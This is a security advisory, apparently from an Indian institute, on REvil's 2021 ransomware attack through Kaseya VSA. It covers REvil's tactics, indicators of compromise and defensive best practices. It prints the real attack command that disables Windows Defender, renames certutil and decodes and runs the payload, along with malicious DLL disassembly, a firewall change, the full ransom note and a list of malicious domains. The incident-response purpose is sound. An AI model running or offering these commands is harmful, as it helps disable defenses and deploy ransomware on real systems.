# Advisory on Kaseya Ransomware

## DIGITS@IISc

---

### Executive Summary

Cyber criminals have injected a malicious piece of code into Kaseya Limited's VSA solution and used this to carry out a ransomware attack on customers of the solution. Organisations that have deployed Kaseya's VSA tool are exposed to this ransomware attack.

Organisations who have an on-premise / dedicated implementation of VSA are strongly urged to take all VSA servers offline immediately. Further, Indicators of Compromise (IoCs) are provided in this advisory. Organisations should monitor their computer systems and networks for any IoCs and take suitable actions, as may be necessary.

Kaseya has also released a patch to fix the issue. On-premise users of Kaseya VSA are recommended to apply the latest patches released by the OEM. The SaaS version of VSA is also updated with the latest patches.

Kaseya users are advised to continuously review the latest security advisories from the OEM related to this incident.

Organisations that are not users of Kaseya's VSA solution may not be directly affected by this ransomware attack. However, they could still be impacted due to a dependency on another service provider in the supply chain who could be impacted due to this. Also, customers of Kaseya's VSA SaaS solution are also not expected to be impacted by this cyber-attack.

Organisations are advised to follow security best practices detailed in this advisory to protect themselves from any potential ransomware attacks.

### What is Kaseya?

**Kaseya** Limited designs and develops IT software. The **Company** offers an IT infrastructure management solutions for managed service providers and internal IT organizations. **Kaseya** serves customers worldwide.The Kaseya software provides a single framework for maintaining the IT policies of your company and helps you manage your remote endpoints. It gives you the ability to monitor the situation, provide patching updates to enhance the security of your IT infrastructure, and control endpoint systems remotely.

Kaseya software solves the challenge many systems administrators have faced when maintaining the network of their PCs. There is always that employee who tries to circumnavigate the firewall, so they can watch some DIY, and dire warnings have done little to discourage this practice. Install the Kaseya Agent and this problem would be a thing of the past.

## What is Kaseya VSA?

Kaseya VSA is a remote monitoring and management (RMM), endpoint management and network monitoring solution.

Kaseya VSA provides an RMM/endpoint management experience with all essential IT management functions in a single pane of glass.

With Kaseya VSA you can:

- Discover and monitor all your assets; view endpoint connectivity in the network topology map
- Automate software patch management
- Automate common IT processes and auto-remediate incidents

Leverage remote endpoint management to quickly resolve issues

## Kaseya Malware attack

On July 2, 2021, Kaseya announced its software had been compromised with a Malware attack and was being used to attack the IT infrastructure of its customers.

## The REvil Ransomware

REvil ransomware (also known as Sodinokibi) is ransomware-as-a-service (RaaS), meaning an attacker distributes the licensed copy of this ransomware over the internet and the ransom is split between the developers. After an attack, REvil would threaten to publish the information on their page 'Happy Blog' unless the ransom is received.

The REvil ransomware attack leveraged multiple zero-day vulnerabilities in Kaseya's VSA (Virtual System/Server Administrator) product that helps Kaseya customers tomonitor and manage their infrastructure. To deploy ransomware payloads on the systems of Kaseya customers and their clients, the REvil operators exploited zero-day vulnerability CVE-2021-30116.

The REvil ransomware group has demanded a $70 million payment to provide a universal decryptor tool to unlock the files corrupted by REvil ransomware.

## Understanding REvil

REvil has emerged as one of the world's most notorious ransomware operators. While REvil (which is also known as Sodinokibi) may seem like a new player in the world of cybercrime. REvil is one of the most prominent providers of ransomware as a service (RaaS). This criminal group provides adaptable encryptors and decryptor, infrastructure and services for negotiation communications, and a leak site for publishing stolen data when victims don't pay the ransom demand. For these services, REvil takes a percentage of the negotiated ransom price as their fee. Affiliates of REvil often use two approaches to persuade victims into paying up: They encrypt data so that organizations cannot access information, use critical computersystems or restore from backups, and they also steal data and threaten to post it on a leak site (a tactic known as double extortion).

Threat actors behind REvil operations often stage and exfiltrate data followed by encryption of the environment as part of their double extortion scheme. If the victim organization does not pay, REvil threat actors typically publish the exfiltrated information.

## History Behind Revil

In 2018 when they were working with a group known as GandCrab. At the time, they were mostly focused on distributing ransomware through malvertising and exploit kits, which are malicious advertisements and malware tools that hackers use to infect victims through drive-by downloads when they visit a malicious website.

That group morphed into REvil, grew and earned a reputation for exfiltrating massive data sets and demanding multimillion dollar ransoms. It is now among an elite group of cyber extortion gangs that are responsible for the surge in debilitating attacks that have made ransomware among the most pressing security threats to businesses and nations around the globe.

First seen in April 2019, REvil is a Ransomware-as-a-Service (RaaS), which uses affiliates to distribute infections of the malware. The affiliates would then get a percentage of the ransoms paid after developers of the ransomware got their cut. The distribution methods for REvil differed from other groups because affiliates were more skilled and actively attacked victims to compromise enterprise networks via exploits such as Oracle WebLogic CVE-2019-2725 or brute-forcing Remote Desktop Protocol (RDP) passwords to drop REvil. There would also be usage of red team tools, techniques and procedures (TTP) as opposed to the malicious spam, exploit kits and malvertising. This also meant that victims would be more targeted for the intent of higher ransoms to be paid.

In 2020, the average ransom payment was $508,523, with REvil threat actors targeting victims in the professional and legal services, manufacturing, media and communication, wholesale and retail, construction and engineering, and energy sectors in the US, Australia, Canada, Finland, and Hong Kong.

## How REvil Threat Actors Gain Access

REvil threat actors continue to use previously compromised credentials to remotely access externally facing assets through Remote Desktop Protocol (RDP).

- A user downloads a malicious email attachment that, when opened, initiates a payload that downloads and installs a QakBot variant of malware.- In one instance, a malicious ZIP file attachment containing a macro-embedded Excel file that led to an Ursnif infection was used to initially compromise the victim network.
- Several actors utilized compromised credentials to access internet-facing systems via RDP. It's unclear how the actors gained access to the credentials in these instances.
- An actor exploited a vulnerability in a client SonicWall appliance categorized as CVE-2021-20016 to gain access to credentials needed to access the environment.
- An actor utilized the Exchange CVE-2021-27065 and CVE-2021-26855 vulnerabilities to gain access to an internet-facing Exchange server, which ultimately allowed the actor to create a local administrator account named "admin" that was added to the "Remote Desktop Users" group.

## How REvil Threat Actors Establish Their Presence within an environment

Once the actor had access to the environment, they utilized different toolsets to establish and maintain their access, including the use of Cobalt Strike BEACON as well as local and domain account creation. In one instance, the REvil group utilized a BITS job to connect to a remote IP, download and then execute a Cobalt Strike BEACON.

In many instances, the REvil actor(s) created local and domain level accounts through BEACON and NET commands even if they had access to domain-level administrative credentials.

REvil threat actors used [1-3] alphanumeric batch and PowerShell scripts that stopped and disabled antivirus products, services related to Exchange, VEAAM, SQL and EDR vendors, as well as enabled terminal server connections.

## How REvil Threat Actors Complete Their Objectives

### 1. Ransomware Deployment

REvil threat actors typically deployed ransomware encryptors using the legitimate administrative tool PsExec with a text file list of computer names or IP addresses of the victim network obtained during the reconnaissance phase.

In one instance, a REvil threat actor utilized BITS jobs to retrieve the ransomware from their infrastructure. In a separate instance, the REvil threat actor hosted their malware on MEGASync.

REvil threat actors also logged into hosts individually using domain accounts and executed the ransomware manually.In two instances, the REvil threat actor utilized the program dontsleep.exe in order to keep hosts on during ransomware deployment.

REvil threat actors often encrypted the environment within seven days of the initial compromise. However, in some instances, the threat actor(s) waited up to 23 days.

## 2. Exfil

Threat actors often used MEGASync software or navigated to the MEGASync website to exfiltrate archived data.

In one instance, the threat actor used RCLONE to exfiltrate data.

## 3. Defense Maneuvers

During the encryption phase of these attacks, the REvil threat actors utilized batch scripts and wevtutil.exe to clear 103 different event logs. Additionally, while not an uncommon tactic these days, REvil threat actors deleted Volume Shadow Copies in an apparent attempt to further prevent recovery of forensic evidence.

## How this ransomware took initial access to Kaseya?

The ransomware was delivered via a malicious update payload sent out to the Kaseya VSA server platform. The REvil gang used a Kaseya VSA zero-day vulnerability (CVE-2021-30116) in the Kaseya VSA server platform.

Security researchers at Huntress Labs and TrueSec have identified three zero-day vulnerabilities potentially used into attacks against their clients, including:

- Authentication Bypass Vulnerability
- Arbitrary File Upload Vulnerability
- Code Injection Vulnerability

Multiple sources have stated that the following file was used to install and execute the ransomware attack on Windows systems:The "Kaseya VSA Agent Hot-fix" procedure ran the following command:

```
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection
$true -DisableScriptScanning $true
-EnableControlledFolderAccess Disabled -EnableNetworkProtection
AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows
\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows
\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
```

The above command disables Windows Defender, copies and renames certutil.exe to %SystemDrive%\Windows, and decrypts the agent.crt file. Certutil.exe is mostly used as a "living-off-the-land" binary and is capable of downloading and decoding web-encoded content. In order to avoid detection, the attacker copied this utility as %SystemDrive %\cert.exe and executed the malicious payload agent.exe.

| agent.exe | d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e |
|---|---|

The agent.exe contains two resources (MODLS.RC, SOFIS.RC) in it as shown in the following image.Resource from agent.exe

Agent.exe dropped these resources in the windows folder. Resources named MODLIS and SOFTIS were dropped as mpsvc.dll and MsMpEng.exe respectively.

| | |
|---|---|
| MODLIS | e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2 |
| mpsvc.dll | 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd |
| SOFTIS | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |
| MsMpEng.exe | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a |MsMpeng.exe is an older version of Microsoft's Antimalware Service executable which is vulnerable to a DLL side-loading attack. In a DLL side-loading attack, malicious code is in a DLL file with a similar name which is required for the target executable.

MsMpEng.exe Properties

| Property | Value |
|---|---|
| **Description** | |
| File description | Antimalware Service Executable |
| Type | Application |
| File version | 4.5.218.0 |
| Product name | Microsoft Malware Protection |
| Product version | 4.5.0218.0 |
| Copyright | © Microsoft Corporation. All rights reser... |
| Size | 21.7 KB |
| Date modified | 07-07-2021 03:55 |
| Language | English (United States) |
| Original filename | MsMpEng.exe |

Version information of MsMpeng.exeDigital certificate information of MsMpeng.exe

Agent.exe then drops MsMpeng.exe and mpsvc.dll. After dropping these two files, agent.exe executes MsMpeng.exe as shown in the following image.

Drop files and create a process of MsMpEng.exe## Ransomware Execution

When MpMseng.exe runs and calls the ServiceCrtMain, the Malicious Mpsvc.dll loads and gets loaded and executed.

```
.text:004010E1
.text:004010E1                                   public start
.text:004010E1                   start           proc near
.text:004010E1 E8 1E 00 00 00                    call    sub_401104
.text:004010E6 6A 00                             push    0
.text:004010E8 6A 00                             push    0
.text:004010EA FF 15 1C 30 40 00                 call    ds:ServiceCrtMain
.text:004010F0 33 C9                             xor     ecx, ecx
.text:004010F2 85 C0                             test    eax, eax
.text:004010F4 0F 98 C1                          sets    cl
.text:004010F7 51                                push    ecx             ; uExitCode
.text:004010F8 FF 15 00 30 40 00                 call    ds:ExitProcess
.text:004010F8                   start           endp
.text:004010F8
```

ServiceCrtMain call function of MsMpEng.exe

```
.text:10001290
.text:10001290                                   public ServiceCrtMain
.text:10001290                   ServiceCrtMain  proc near               ; DATA XREF: .rdata:off_1009BFB8↓o
.text:10001290
.text:10001290                   var_8           = dword ptr -8
.text:10001290                   ThreadId        = dword ptr -4
.text:10001290
.text:10001290 55                                push    ebp
.text:10001291 8B EC                             mov     ebp, esp
.text:10001293 83 EC 08                          sub     esp, 8
.text:10001296 8D 45 FC                          lea     eax, [ebp+ThreadId]
.text:10001299 50                                push    eax             ; lpThreadId
.text:1000129A 6A 00                             push    0               ; dwCreationFlags
.text:1000129C 6A 00                             push    0               ; lpParameter
.text:1000129E 68 80 11 00 10                    push    offset StartAddress ; lpStartAddress
.text:100012A3 6A 00                             push    0               ; dwStackSize
.text:100012A5 6A 00                             push    0               ; lpThreadAttributes
.text:100012A7 FF 15 3C 21 07 10                 call    ds:CreateThread
.text:100012AD 89 45 F8                          mov     [ebp+var_8], eax
.text:100012B0
.text:100012B0                   loc_100012B0:                           ; CODE XREF: ServiceCrtMain+34↓j
.text:100012B0 B9 01 00 00 00                    mov     ecx, 1
.text:100012B5 85 C9                             test    ecx, ecx
.text:100012B7 74 0D                             jz      short loc_100012C6
.text:100012B9 68 E8 03 00 00                    push    3E8h            ; dwMilliseconds
.text:100012BE FF 15 30 21 07 10                 call    ds:Sleep
.text:100012C4 EB EA                             jmp     short loc_100012B0
.text:100012C6                   ; ---------------------------------------------------------------------------
.text:100012C6
.text:100012C6                   loc_100012C6:                           ; CODE XREF: ServiceCrtMain+27↑j
.text:100012C6 33 C0                             xor     eax, eax
.text:100012C8 33 D2                             xor     edx, edx
.text:100012CA 8B E5                             mov     esp, ebp
.text:100012CC 5D                                pop     ebp
.text:100012CD C3                                retn
.text:100012CD                   ServiceCrtMain  endp
```

ServiceCrtMain call function of MsMpEng.exe

Ransomware uses OpenSSL to conduct its Cryptographic Operations.

```
mpsvc:10001590
mpsvc:10001590                   loc_10001590:                           ; CODE XREF: mpsvc:1000101C1p
mpsvc:10001590 56                                push    esi
mpsvc:10001591 6A 58                             push    58h
mpsvc:10001593 68 D8 21 07 10                    push    offset aCryptoEvpEvpEn ; ".\\crypto\\evp\\evp_enc.c"
mpsvc:10001598 68 8C 00 00 00                    push    8Ch
mpsvc:1000159D E8 8E 0E 00 00                    call    near ptr unk_10002430
mpsvc:100015A2 8B F0                             mov     esi, eax
mpsvc:100015A4 83 C4 0C                          add     esp, 0Ch
mpsvc:100015A7 85 F6                             test    esi, esi
mpsvc:100015A9 74 12                             jz      short loc_100015BD
mpsvc:100015AB 68 8C 00 00 00                    push    8Ch
mpsvc:100015B0 6A 00                             push    0
mpsvc:100015B2 56                                push    esi
mpsvc:100015B3 E8 88 E8 05 00                    call    near ptr unk_1005FE40
mpsvc:100015B8 83 C4 0C                          add     esp, 0Ch
mpsvc:100015BB 8B C6                             mov     eax, esi
mpsvc:100015BD
mpsvc:100015BD                   loc_100015BD:                           ; CODE XREF: mpsvc:mpsvc_SvchostPushServiceGlobals+2B9↑j
mpsvc:100015BD 5E                                pop     esi
mpsvc:100015BE C3                                retn
```

Use OpenSSL to conduct Cryptographic OperationsRansomware makes the following changes in the local Firewall rule.

"netsh advfirewall firewall set rule group=="Network Discovery" new enable=Yes"

```
00 00 00 00 00 00 00 00  6E 65 74 73 68 20 61 64  ........netsh·ad
76 66 69 72 65 77 61 6C  6C 20 66 69 72 65 77 61  vfirewall·firewa
6C 6C 20 73 65 74 20 72  75 6C 65 20 67 72 6F 75  ll·set·rule·grou
70 3D 22 4E 65 74 77 6F  72 6B 20 44 69 73 63 6F  p="Network·Disco
76 65 72 79 22 20 6E 65  77 20 65 6E 61 62 6C 65  very"·new·enable
3D 59 65 73 00 00 32 00  33 00 00 00 F4 FC 29 00  =Yes..2.3...ôü).
```

Command to change local firewall

It creates the following Registry entry.

*HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

*In HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

Following values are added

*96Ia6 = {Hex Value}*

*Ed7 = {Hex Value}*

*JmfOBvhb = {Hex Value}*

*QIeQ = {Hex Value}*

*Ucr1RB = {Hex Value}*

*wJWsTYE = .{appended extension to files after encryption}*

Finally, a ransom note is dropped using a random filename for example "s5q78-readme.txt".```
---=== Welcome. Again. ===---

[-] Whats HapPen? [-]

Your files are encrypted, and currently unavailable. You can check it: all files on your system has extension a5q75.
By the way, everything is possible to recover (restore), but you need to follow our instructions. Otherwise, you cant return your data (NEVER).

[+] What guarantees? [+]

Its just a business. We absolutely do not care about you and your deals, except getting benefits. If we do not do our work and liabilities - nobody will not cooperate with us. Its not in our interests.
To check the ability of returning files, You should go to our website. There you can decrypt one file for free. That is our guarantee.
If you will not cooperate with our service - for us, its does not matter. But you will lose your time and data, cause just we have the private key. In practice - time is much more valuable than money.

[+] How to get access on website? [+]

You have two ways:

1) [Recommended] Using a TOR browser!
  a) Download and install TOR browser from this site: https://torproject.org/
  b) Open our website:

2) If TOR blocked in your country, try to use VPN! But you can use our secondary website. For this:
  a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)
  b) Open our secondary website: http://decoder.re/1EBDB27B49454564

Warning: secondary website can be blocked, thats why first variant much better and more available.

When you open our website, put the following data in the input form:
Key:

-----------------------------------------------------------------------------------------

!!! DANGER !!!
DON'T try to change files by yourself, DON'T use any third party software for restoring your data or antivirus solutions - its may entail damage of the private key and, as result, The Loss all data.
!!! !!! !!!
ONE MORE TIME: Its in your interests to get your files back. From our side, we (the best specialists) make everything for restoring, but please should not interfere.
!!! !!! !!!
```

Ransom note

## How many companies are affected so far?

Up to 60 of its own customers were compromised, Kaseya said in an update posted late Monday. Those customers supply IT management services to others, which comprise the up to 1,500 organizations that it suspects will have been affected by the attack.

## How is this Ransomware spreading?

Kaseya asserted earlier that none of its product source code was accessed or modified, as occurred in the SolarWinds attack. Instead, REvil actors crafted malicious updates that appeared to be legitimate software from Kaseya. Thus the ransom spreads following every automated update on VSA products.

## Patch release

Kaseya has released VSA version 9.5.7a (9.5.7.2994) that includes a patch for the affected solution. The release notes provides details of the enhancements and fixes, as well as instructions for the upgrade.

## Full list of Indicators of CompromiseBelow are the IoCs (Indicators of Compromise) identified by researchers for this attack. This exhaustive list will enable organisations to detect any compromise due to this attack.

**Process Data:**

- "C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
    - Parent Path - C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
- "C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5693 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
    - Parent Path - C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe

**Files involved**

- C:\windows\cert.exe
    - 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2ec0752
- C:\windows\msmpeng.exe
    - 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a
- C:\kworking\agent.crt- C:\Windows\mpsvc.dll
  - 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
- C:\kworking\agent.exe
  - d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e

**Registry Keys**

- HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter

**Ransomware Extension**

- <victim ID>-readme.txt

**Domains**

- ncuccr[.]org
- 1team[.]es
- 4net[.]guru
- 35-40konkatsu[.]net
- 123vrachi[.]ru
- 4youbeautysalon[.]com
- 12starhd[.]online
- 101gowrie[.]com
- 8449nohate[.]org
- 1kbk[.]com[.]ua
- 365questions[.]org
- 321play[.]com[.]hk
- candyhouseusa[.]com
- andersongilmour[.]co[.]uk
- facettenreich27[.]de
- blgr[.]be
- fannmedias[.]com
- southeasternacademyofprosthodontics[.]org
- filmstreamingvfcomplet[.]be- smartypractice[.]com
- tanzschule-kieber[.]de
- iqbalscientific[.]com
- pasvenska[.]se
- cursosgratuitosnainternet[.]com
- bierensgebakkramen[.]nl
- c2e-poitiers[.]com
- gonzalezfornes[.]es
- tonelektro[.]nl
- milestoneshows[.]com
- blossombeyond50[.]com
- thomasvicino[.]com
- kaotikkustomz[.]com
- mindpackstudios[.]com
- faroairporttransfers[.]net
- daklesa[.]de
- bxdf[.]info
- simoneblum[.]de
- gmto[.]fr
- cerebralforce[.]net
- myhostcloud[.]com
- fotoscondron[.]com
- sw1m[.]ru
- homng[.]net

Kaseya has also released a tool that can be used to determine if any IoCs are present.

## How can companies prevent from the Ransomware?

Here are some steps internal company IT staff or their MSPs can take:- Validate that client endpoints did not have the Kaseya agent installed.
- Check with their different vendors to determine what their potential exposure is; in cases where there were integrations, ensuring those integrations have been terminated.
- If they use a partner for remote management, ensure they are proactively looking for indicators of compromise across all their tools and their clients
- Confirm that their security vendors have already blacklisted the known applications and services that this attack is using.

Here's a short list of ransomware detection tools which can help you detect ransomware activities and protect your system against malicious attacks:

- **Bitdefender Anti** - Ransomware: Tool is an add-on component of Bitdefender Antivirus Plus. It was designed to stop ransomware from infecting your computer or, at least, spreading within your system. For this purpose, it uses machine learning which allows you to detect ransomware patterns and identify in real time when the attack is taking place. Moreover, the Bitdefender Anti-Ransomware Tool can make your computer files appear as though they have already been infected. This way, ransomware attackers believe that they have succeeded, whereas you get the opportunity to prevent the malware from further encrypting your data.
- **Cybersight RansomStopper** is a free stand-alone product that can help you detect existing and new ransomware viruses and stop them from further infecting the system.
- **Trend Micro RansomBuster** is a free lightweight ransomware tool which allows you to protect your computer from various types of ransomware and prevents unknown programs from modifying protected files stored in specific folders.
- **Check Point ZoneAlarm** is a security tool designed for detection of any suspicious activities in your system and prevention of ransomware attacks before any serious damage is done. If your files become encrypted, the product can decrypt affected files and rapidly restore them to their original state.
- **CryptoDrop** is an anti-ransomware tool which can scan your entire infrastructure, remember the system's state prior to a ransomware attack, and put your system into lockdown in case you have detected ransomware. After all possible threats have been suspended, you can easily restore encrypted files.

## Best Practices for Ransomware Detection, Mitigation, and Protection!

### Check e-mail addresses

- In order to confuse individuals, cybercriminals sometimes make their email addresses look similar to the actual email accounts. Thus, you should always carefully check the address of incoming emails and ensure that your employees do so as well.- On the other hand, you can configure your email box settings to filter your incoming mail, automatically detecting spam and suspicious email addresses, and preventing such email from entering your inbox.

### Do not open attachments

- It is recommended that you do not click on any links or download any file attachments until you verify that the email account is authentic and belongs to an actual person or institution. The most common way of infecting your computer with malware is through sending an encrypted zip file. This way, an unaware user won't be able to see the file's content until it is downloaded and opened.
- Moreover, pay attention to email attachments with file extensions such as .exe, .vbs, or .scr, which are executable files. This is the type of files which most often become injected with viruses and can easily infect your computer once downloaded and installed.

### Constantly update your system

You should keep your operating system and critical applications patched and up-to-date. Be aware of future updates, installing them as soon as they are released. System updates and security patches are generally intended to fix the issues of the past releases and reduce potential vulnerabilities of your system. This way, you can reduce the possibility of ransomware attacks.

### Do not install any third-party software

Sometimes, you need to install third-party software on your computer. However, you should first verify that the software vendor is authentic and can be trusted. For this purpose, you should install whitelisting software (e.g. Bit9, Velox, McAfee, and Lumension, etc.), which can identify whether the new application is safe enough to be installed and run in your system. Using whitelisting software along with antivirus software can be considered one of the most effective methods of ransomware detection.

### Regularly scan your infrastructure

It is recommended that you install anti-malware software which will notify you of any possible threats, identify potential vulnerabilities, and detect ransomware activities in your infrastructure. Modern anti-ransomware tools allow you to scan your entire system for existing viruses and active malware threats. Moreover, such computer scans can be run either on demand or on the schedule you set up, thus minimizing the input on your part.

### Create honeypotsA honeypot is one of the most effective security measures which can be used to confuse cybercriminals and take their attention away from the actual mission-critical files. By setting up a honeypot, you create a fake file repository or a server which looks like a legitimate target to an outsider and appears especially enticing to ransomware attackers. This way, you can not only protect your files and rapidly detect a ransomware attack, but also learn how cybercriminals operate and how to protect your system against any future attacks.

### Educate your employees

When it comes to ransomware attacks, knowledge is power. You should train yourself, your employees and your user base on the threats and dangers of malware and on the most common signs of malware and security attacks. Moreover, educate them on the importance of creating a strong password, always checking the authenticity of email addresses, and examining the links and file attachments before clicking them. Also, you should provide each employee with a list of actions to undertake in case they have detected ransomware on their computer. This way, you will be able to minimize the negative impacts of a ransomware attack and deal with the issue without serious repercussions.

### Restrict access to critical systems and applications

You need to limit the number of individuals granted local administrative rights to your critical files and system resources. The greater number of users who have access to administrative rights, the higher the possibility that one of those individuals will mistakenly download the infected file and, as a result, put the entire infrastructure at risk. To avoid such issues from occurring, you need to apply the principle of least privilege, meaning that the user can be granted access to only those files and system resources which are required to perform their work.

### Follow the 3-2-1 backup rule

Constantly back up your data using the 3-2-1 rule, which implies that you have to create 3 copies of your data, store them on 2 different media, with 1 of them being stored off-site. This way, you can ensure that your critical data is securely protected and can be rapidly recovered, even if your files have become encrypted.

After creating data backups, run tests to make sure that your backups are functional and verify their recoverability. Thus, you can prevent failures which otherwise might have happened during the system recovery.

### Consider cyber-insurance

If you are worried about how a ransomware attack can affect your business, you should consider cyber-insurance, which will take care of your financial losses in case of system breach or other malicious activities. An insurance company will help you identify the most common threats to your organization, and conduct an audit of the organization'sprocesses in order to detect vulnerabilities within your system. As a result, the insurance company can provide you with a list of effective measures for ransomware detection, prevention, and response that your organization should follow.

**References:**

https://unit42.paloaltonetworks.com/atoms/revil-ransomware/

https://blog.qualys.com/product-tech/2021/07/08/kaseya-revil-ransomware-attack-cve-2021-30116-automatically-discover-and-prioritize-using-qualys-vmdr

https://unit42.paloaltonetworks.com/revil-threat-actors/

https://unit42.paloaltonetworks.com/atoms/revil-ransomware/

https://www.bankinfosecurity.com/list-victims-kaseya-ransomware-attack-grows-a-17013

https://community.sophos.com/b/security-blog/posts/active-ransomware-attack-on-kaseya-customers

https://helpdesk.kaseya.com/hc/en-gb/articles/4403440684689

**Grateful Credits: CyberSapiens** : https://cybersapiens.in/